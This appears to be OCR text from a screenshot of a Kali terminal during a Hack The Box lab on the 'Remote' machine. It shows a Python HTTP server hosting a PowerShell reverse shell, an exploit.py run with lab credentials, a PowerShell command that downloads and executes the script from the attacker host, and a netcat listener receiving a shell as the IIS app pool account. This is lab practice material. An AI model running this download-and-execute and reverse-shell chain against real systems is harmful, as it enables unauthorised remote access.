 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs
daniel@Kali: ...esktop/Remote
daniel@Kali: ...esktop/Remote
daniel@Kali:~/Desktop/Remote$ python3 -m http.server --bind 10.10.14.2
Serving HTTP on 10.10.14.2 port 8000 (http://10.10.14.2:8000/) ...
10.10.10.180 - - [17/Jun/2020 23:23:47] "GET /powershell_reverse_shell.ps1
HTTP/1.1" 200 -
daniel@Kali:~/Desktop/Remote$ python3 exploit.py -u admin@htb.local -p bac
onandcheese -i http://10.10.10.180 -c powershell.exe -a "IEX (New-Object N
et.WebClient).DownloadString('http://10.10.14.2:8000/powershell_reverse_sh
ell.ps1')"
File System
Home
HTB
daniel@Kali:~/Desktop/Remote$ nc -lnvp 1536
listening on [any] 1536 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.180] 50452
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>
Remote
Udemy_Cou...